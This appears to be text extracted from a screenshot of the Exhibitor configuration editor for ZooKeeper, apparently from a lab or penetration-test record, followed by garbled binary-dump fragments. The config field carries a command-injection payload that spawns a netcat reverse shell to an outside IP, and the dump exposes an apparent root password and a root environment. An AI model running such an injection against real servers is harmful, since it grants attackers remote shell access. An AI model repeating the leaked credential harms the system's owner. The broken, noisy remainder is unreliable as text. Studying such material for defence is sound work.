 itor for ZooKeeper
Explorer
Config
Log
ON
Commit...
Calculator...
Note: sections colored in bold red can cause server restarts when
Hover over text boxes for detailed information on each configuration
Install Dir
/opt/zookeeper
Read Me
Snapshot Dir
/zookeeper/data
Dir
optional
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
1:pelican
syncLimit=5
tickTime=2000
initLimit=10
script
$(/bin/nc -e /bin/sh 192.168.45.175 80 &)
S@@e
`W@@e
`W@@e
0T@@e
'$@e
P0#@e
'$@e
^k$@e
(V@@e
;A@e
;A@e
(V@@e
0#-@e
/usr/bin/passwor
/usr/bin/passwor
////////////////
IN+@e
////////
"+@e
3+@e
r>@e
r>@e
*V/@e
Password: root:
ClogKingpinInning731
0%@e
`f>@e
vDA@e
P@@e
Sx86_64
/usr/bin/password-store
HOME=/root
LOGNAME=root
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
LANG=en_US.UTF-8
SHELL=/bin/sh
PWD=/root
/usr/bin/password-store
bemX
__vdso_clock_gettime
__vdso_gettimeofday